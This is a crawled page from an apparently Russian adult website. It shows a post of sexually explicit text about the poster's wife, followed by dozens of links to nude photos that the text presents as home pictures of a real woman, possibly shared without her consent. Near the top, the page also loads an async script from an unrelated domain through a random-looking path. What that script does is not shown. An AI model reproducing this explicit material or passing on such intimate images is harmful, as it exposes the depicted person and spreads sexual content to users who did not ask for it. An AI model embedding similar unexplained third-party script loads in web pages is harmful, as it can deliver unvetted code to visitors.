

--- FILE ---
content_type: text/html; charset=cp1251
request_url: http://women.devtra.ru/supruga/79-moya-rodnaya-zhenschina-golyshom.html
body_size: 8072
content:
  <html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Моя родная женщина голышом &raquo; Голые девушки</title>
<meta name="description" content="Моя женщина - это знойная брюнетка с широкими бедрами и пухлой попкой. Полуголая она соблазнит любого мужчину и затянет в свои сети в виде влажной бритой вагины." />
<meta name="keywords" content="мужчину, любого, затянет, влажной, вагины, бритой, соблазнит, Полуголая, брюнетка, знойная, широкими, бедрами, попкой, пухлой, женщина" />
<meta name="author" content="   CuteNews GNU General Public License" />
<link rel="search" type="application/opensearchdescription+xml" href="http://women.devtra.ru/engine/opensearch.php" title="Голые девушки" />
<link rel="alternate" type="application/rss+xml" title="Голые девушки" href="http://women.devtra.ru/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/engine/classes/highslide/highslide.js"></script>
<!--[IF IE]>
<script type="text/javascript" src="/engine/classes/masha/ierange.js"></script>
<![ENDIF]-->
<script type="text/javascript" src="/engine/classes/masha/masha.js"></script>
<link rel="shortcut icon" href="/templates/Default/images/favicon.ico" />
<link media="screen" href="/templates/Default/style/styles.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/Default/style/engine.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/templates/Default/js/libs.js"></script>
</head>
<body oncontextmenu="return false;">


<script async type="text/javascript" src="//bakteso.ru/0tmch/3s6e0/0prodo/lj4c/0vzk/glrgi1/1bn/nyr8w/2l0yfb/bz6c/r21/b5y/kwo/y6pm7c/fgw"></script>
<div id="loading-layer" style="display:none">Загрузка. Пожалуйста, подождите...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной грамматической ошибке';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
$(function(){
	FastSearch();
});

$(function(){
		var timeoutHover = null;

		$('body').append('<div id="share-popup" style="display:none"><div class="social"><p>Поделиться ссылкой на выделенный текст</p><ul><li><a href="#" class="tw"><span></span>Twitter</a></li><li><a href="#" class="fb"><span></span>Facebook</a></li><li><a href="#" class="vk"><span></span>\u0412\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u0435</a></li><li><a href="#" class="gp"><span></span>Google+</a></li></ul></div><div class="link"><p>Прямая ссылка:</p><a href=""><ins></ins></a><span>Нажмите правой клавишей мыши и выберите «Копировать ссылку»</span></div></div>');

		$("#share-popup").hover(
			function(){
				if (typeof timeout_hover!="undefined") {
					window.clearTimeout(timeout_hover)
				}

			},
			function(){
				timeout_hover=window.setTimeout(function(){
					hideSharePopup();
				},2000);
			}
		);

		MaSha.instance=new MaSha({
				selectable:$("#dle-content")[0],
				'ignored': '.ignore-select',
				onMark:function(){
				updateSharePopupContent();
				showSharePopup($(".num"+ (this.counter-1), $(this.selectable))[0]);
			},
				onUnmark: function(){
				"undefined"!=typeof hideSharePopup && hideSharePopup("",!0);
				updateSharePopupContent();
			}
		});
		updateSharePopupContent();

});//-->
</script><script type="text/javascript">  
<!--  
	hs.graphicsDir = '/engine/classes/highslide/graphics/';
	hs.outlineType = 'rounded-white';
	hs.numberOfImagesToPreload = 0;
	hs.showCredits = false;
	
	hs.lang = {
		loadingText :     'Загрузка...',
		playTitle :       'Просмотр слайдшоу (пробел)',
		pauseTitle:       'Пауза',
		previousTitle :   'Предыдущее изображение',
		nextTitle :       'Следующее изображение',
		moveTitle :       'Переместить',
		closeTitle :      'Закрыть (Esc)',
		fullExpandTitle : 'Развернуть до полного размера',
		restoreTitle :    'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',
		focusTitle :      'Сфокусировать',
		loadingTitle :    'Нажмите для отмены'
	};
	
	hs.align = 'center';
	hs.transitions = ['expand', 'crossfade'];
	hs.addSlideshow({
		interval: 4000,
		repeat: false,
		useControls: true,
		fixedControls: 'fit',
		overlayOptions: {
			opacity: .75,
			position: 'bottom center',
			hideOnMouseOut: true
		}
	});
//-->
</script>


<div class="wrapper">


	<div class="himage"><div class="himage"><div class="himage dpad">
		<h2>Эротические фото<br />
		обнаженных женщин и<br />
		видео голеньких девочек</h2>
	</div></div></div>
	
    
	<div class="wtop wsh"><div class="wsh"> <div class="wsh">&nbsp;</div></div></div>
	<div class="shadlr"><div class="shadlr">
		<div class="container">
			<div class="vsep">
				<div class="vsep">
					<div id="midside" class="rcol">
						<div class="speedbar"><span id='dle-speedbar'><a href="http://women.devtra.ru/">Голые девушки</a> &raquo; <a href="http://women.devtra.ru/supruga/">Голые жены</a> &raquo; Моя родная женщина голышом</span></div>
					
                        
                    
						
						
						<div id='dle-content'>
<div class="base fullstory">
	<div class="dpad">
		<h3 class="btl"><span id="news-title">Моя родная женщина голышом</span></h3>
		<div class="bhinfo">
		
			<span class="baseinfo radial">
				Подрочил <a onclick="ShowProfile('%CF%E0%F0%E5%ED%FC', 'http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/', '0'); return false;" href="http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/">Парень</a> <a href="http://women.devtra.ru/2015/08/31/" >31-08-2015, 20:57</a>
			</span>
			<div class="ratebox"><div class="rate"><div id='ratig-layer-79'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:68px;">68</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '79'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '79'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '79'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '79'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '79'); return false;">5</a></li>
		</ul>
</div></div></div></div>
		</div>
		<div class="maincont">
			<div id="news-id-79" style="display:inline;">Фотосессия обнаженной жены. Попытка сделать в домашних условиях художественные эротические фото с возбуждающими аксессуарами.<br />Обтягивающие шортики на широких женских бедрах выглядят очень сексуально. Под ними прозрачные маленькие трусики.<br /><br /><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048312_2130988319_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048312_2130988319_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048312_2130988319_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048262_36223417_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048262_36223417_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048262_36223417_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048256_51355016_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048256_51355016_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048256_51355016_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048224_110524878_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048224_110524878_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048224_110524878_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048313_162303856_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048313_162303856_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048313_162303856_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048290_168424515_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048290_168424515_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048290_168424515_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048316_186753666_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048316_186753666_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048316_186753666_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048256_187087095_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048256_187087095_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048256_187087095_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048294_194562326_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048294_194562326_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048294_194562326_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><br /><br />А как моя полностью голая баба дома раздвигает ноги с большими ляжками, а между ними побритая писька.<br />Грудь у жены слегка висячая, но она не носит бюстгальтеры под одеждой, меня так больше возбуждает.<br />Еще тащусь от вида прозрачных трусиков, через которые видно часть половых губ.<br />А еще прикольно заниматься сексом раком с бабой, у которой на обнаженной пояснице красивая наколка.<br /><br /><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048234_247172269_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048234_247172269_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048234_247172269_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048233_252995568_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048233_252995568_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048233_252995568_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048237_309699782_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048237_309699782_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048237_309699782_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048252_363347167_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048252_363347167_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048252_363347167_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048254_363695611_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048254_363695611_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048254_363695611_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048304_369471722_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048304_369471722_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048304_369471722_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048240_369939080_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048240_369939080_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048240_369939080_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048323_387952553_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048323_387952553_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048323_387952553_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048301_418710359_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048301_418710359_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048301_418710359_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048267_432427347_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048267_432427347_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048267_432427347_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048323_536232132_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048323_536232132_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048323_536232132_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048321_575576425_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048321_575576425_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048321_575576425_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048314_602598880_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048314_602598880_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048314_602598880_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048249_640211932_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048249_640211932_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048249_640211932_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048252_673733143_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048252_673733143_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048252_673733143_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048313_685541159_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048313_685541159_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048313_685541159_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048286_782755177_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048286_782755177_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048286_782755177_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048246_855148478_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048246_855148478_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048246_855148478_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048336_888537132_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048336_888537132_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048336_888537132_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048331_905816332_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048331_905816332_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048331_905816332_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048328_906968364_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048328_906968364_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048328_906968364_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048300_924062424_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048300_924062424_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048300_924062424_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048263_1004697143_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048263_1004697143_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048263_1004697143_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048338_1018703150_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048338_1018703150_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048338_1018703150_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048268_1053811754_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048268_1053811754_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048268_1053811754_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048331_1069115908_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048331_1069115908_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048331_1069115908_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048311_1095381000_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048311_1095381000_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048311_1095381000_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048314_1102950856_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048314_1102950856_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048314_1102950856_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048266_1135779203_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048266_1135779203_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048266_1135779203_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048255_1170184177_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048255_1170184177_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048255_1170184177_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048312_1175172179_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048312_1175172179_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048312_1175172179_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048260_1182514185_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048260_1182514185_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048260_1182514185_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048284_1228584557_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048284_1228584557_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048284_1228584557_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048349_1303787626_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048349_1303787626_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048349_1303787626_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048280_1312745358_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048280_1312745358_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048280_1312745358_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048355_1331516748_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048355_1331516748_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048355_1331516748_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048336_1354290539_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048336_1354290539_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048336_1354290539_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048313_1369858674_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048313_1369858674_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048313_1369858674_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048360_1383575692_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048360_1383575692_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048360_1383575692_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048322_1446785225_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048322_1446785225_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048322_1446785225_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048327_1469440967_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048327_1469440967_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048327_1469440967_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048306_1479692523_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048306_1479692523_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048306_1479692523_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048354_1520967302_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048354_1520967302_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048354_1520967302_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048335_1587696141_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048335_1587696141_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048335_1587696141_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048343_1615061817_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048343_1615061817_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048343_1615061817_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048296_1650576046_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048296_1650576046_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048296_1650576046_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2015-08/1441048365_1701938888_resize.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2015-08/1441048365_1701938888_resize.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2015-08/thumbs/1441048365_1701938888_resize.jpg" style="float:left;" alt='Моя родная женщина голышом' title='Моя родная женщина голышом'  /></a><!--TEnd--><br 